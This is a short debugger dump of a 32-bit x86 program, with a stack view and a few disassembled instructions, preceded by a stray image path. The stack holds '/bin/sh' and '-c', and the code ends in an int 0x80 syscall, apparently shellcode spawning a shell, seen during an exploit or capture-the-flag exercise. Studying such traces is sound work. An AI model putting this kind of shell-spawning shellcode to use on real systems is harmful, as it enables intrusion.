 stack
0xffffd296│+0x0000: 0x5655903d  →  0x57006873 ("sh"?)    ← $esp
0xffffd29a│+0x0004: 0x00000000
0xffffd29e│+0x0008: "/bin/sh"
0xffffd2a2│+0x000c: 0x0068732f ("/sh"?)
0xffffd2a6│+0x0010: 0x0000632d ("-c"?)
0xffffd2aa│+0x0014: 0x62410000
0xffffd2ae│+0x0018: 0x00015655
0xffffd2b2│+0x001c: 0xd3740000
code:x86:32
→ 0x56559040 <code+32>        push   edi
0x56559041 <code+33>        push   ebx
0x56559042 <code+34>        mov    ecx, esp
0x56559044 <code+36>        int    0x80
0x56559046 <code+38>        add    BYTE PTR [eax], al
0x56559048                  add    BYTE PTR [eax], al